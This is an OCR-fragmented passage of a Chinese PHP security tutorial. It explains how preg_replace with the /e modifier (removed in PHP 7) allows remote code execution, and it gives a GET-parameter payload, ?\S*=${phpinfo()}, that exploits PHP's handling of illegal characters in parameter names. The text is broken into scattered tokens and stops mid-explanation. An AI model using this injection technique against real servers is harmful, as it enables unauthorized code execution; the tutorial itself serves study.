
$subject: 要搜索替换的目标字符串或字符串数组。
/e 模式
preg_replace
/e
模式下存在 RCE，php 7 被删除
实战
注入环境：
preg_replace
(
'/('
.
$key
.
')/ei'
,
'st
key、value 是 GET 传入的键值对
/ei
表示替换内容当作 php 执行
payload1：
?
\
S
*=
$
{
phpinfo
(
)
}
\S
.
利用 GET 上传的非法字符解析原理，解析成
.*
${phpinfo()}
是 key，
是 value
.*
${phpinfo()}
贪婪匹配任意字符任意次，匹配
strtolower("{${phpinfo()}}")
php 执行
原理如下